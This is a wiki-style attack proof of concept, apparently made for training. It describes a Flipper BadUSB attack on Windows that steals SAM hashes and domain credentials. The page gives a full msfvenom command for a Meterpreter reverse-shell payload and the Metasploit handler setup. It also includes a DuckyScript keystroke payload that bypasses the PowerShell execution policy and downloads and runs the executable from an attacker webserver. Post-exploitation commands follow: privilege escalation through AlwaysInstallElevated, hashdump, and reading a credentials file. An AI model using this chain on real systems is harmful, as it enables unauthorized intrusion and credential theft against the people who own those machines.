Approved 2024/02/21 08:14 by psycore (version: 1) | Approver: psycore
FatCat Attack PoC
_____ _ ____ _ | ___|_ _| |_ / ___|__ _| |_ | |_ / _` | __| | / _` | __| | _| (_| | |_| |__| (_| | |_ |_| \__,_|\__|\____\__,_|\__| Attack PoC
| This PoC is for demonstration and training purposes only - misuse is prohibited. strafbar1) |
Description
The objective is to extract relevant SAM data from the registry. For this purpose, the flipper is used as a BadUSB device. The PowerShell Execution Policy is to be bypassed and the required rights are to be secured with a privilege escalation. The following data is to be exfiltrated:
| User | Password | Hash |
|---|---|---|
| Host \ User | ||
| Host \ Admin | ||
| Domain \ Admin |
Procedure
- Deactivate AV
- Create payload
- Start handler
- BadUSB attack
- Use RemoteShell to explore

- Search for exploit
- Apply exploit

- Collect credentials
Documentation
| Attack Chain Step | Attack Technique | Attack Tool |
|---|---|---|
| Weaponisation | Exploit, Payload | msfvenom2) |
| Delivery | Physical access, Injection | Flipper3), BadUSB4) |
| Bypass | PowerShell Restrictions5) | |

| Exploitation | Reverse Shell | Metasploit6) |
| Enumeration | Enumerate System Info JAWS7), SessionGopher8), weak Service Permissions9), Primary Access Token Manipulation10), Unquoted Service Path 11), PassTheHash 12) 13), BetterSafetyKatz (Builds local, obfuscating not complete), Search for local Exploits14) | |
| Privilege Escalation15) | AlwaysInstallElevated 16) | |
| Actions on Objectives | Exfiltration | Exfiltrate Data |
Preparations and attack
Metasploit payload
- Start Metasploit
- Open cmd
cmd

- Generate payload
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.2.77 LPORT=50666 -e x86/shikata_ga_nai -i 5 -f exe > msfpayload.exe
- Exit shell
exit
- Store payload on a web server
Metasploit Handler

- Start Multi Handler Server
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.2.77 set LPORT 50666 exploit
Access to the target system

- With the pinball machine, the following script is executed on the target system
WINDOWS r DELAY 2000 STRING powershell.exe DELAY 3000 ENTER DELAY 5000 STRING Set-ExecutionPolicy Bypass -Scope Process -force DELAY 3000 ENTER DELAY 3000 STRING irm https://<DEIN-COOLER-WEBSERVER>/msfpayload.exe -OutFile msfpayload.exe DELAY 3000 ENTER DELAY 5000 STRING Start-Process msfpayload.exe DELAY 3000 ENTER DELAY 3000 STRING exit DELAY 1500 ENTER

Connection established - Metasploit does it
getsystem hashdump ls getwd cd c: cd Glob_Share ls background use post/multi/recon/local_exploit_suggester sessions set session 1 run use exploit/windows/local/always_install_elevated set session 1 exploit cd glob_share type Domain-Admin-Creds.txt hashdump sessions -i 1